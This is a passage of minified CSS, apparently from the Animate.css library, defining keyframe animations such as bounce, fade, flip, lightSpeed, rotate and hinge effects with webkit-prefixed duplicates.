bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center 